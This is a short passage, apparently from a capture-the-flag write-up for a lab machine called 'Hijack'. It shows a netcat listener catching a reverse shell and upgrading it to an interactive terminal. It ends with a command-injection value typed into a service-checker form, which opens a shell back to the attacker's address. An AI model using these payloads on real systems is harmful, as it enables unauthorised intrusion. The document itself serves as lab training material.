 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.113.26] from (UNKNOWN) [10.10.174.198] 49098
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@Hijack:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@Hijack:/var/www/html$ ls
administration.php  index.php  logout.php  service_status.sh  style.css
config.php          login.php  navbar.php  signup.php
www-data@Hijack:/var/www/html$
Services Status Checker
Provide the service name : busybox nc 10.21.113.26 1234 -e /bin/sh)
Execute